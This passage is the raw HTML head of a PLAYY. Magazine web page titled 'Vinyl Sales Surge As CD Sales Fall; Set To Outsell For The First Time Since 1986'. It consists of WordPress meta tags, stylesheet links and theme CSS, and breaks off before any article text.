

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s/
body_size: 44682
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Vinyl Sales Surge As CD Sales Fall; Set To Outsell For The First Time Since 1986 &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Vinyl Sales Surge As CD Sales Fall; Set To Outsell For The First Time Since 1986 Comments Feed" href="https://theplayground.co.uk/vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
